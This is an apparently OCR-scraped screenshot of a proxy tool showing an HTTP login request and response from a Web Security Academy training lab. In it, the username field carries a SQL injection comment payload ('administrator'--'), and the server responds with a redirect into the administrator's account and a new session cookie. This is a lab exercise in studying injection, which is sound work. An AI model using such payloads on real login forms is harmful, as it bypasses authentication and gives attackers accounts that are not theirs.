 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ac0001f0470fee8801fe992004300c5.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
csrf=fVTFICXIryU4kiYYWkA40YP3UeDdzKZq&username=administrator%27--&password=password
Search
0 highlights
esponse
retty Raw Hex Render
\n
HTTP/2 302 Found
Location: /my-account?id=administrator
Set-Cookie: session=rpOTlTILiFb0LENYtcGfA4odBqOxOrnl; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 0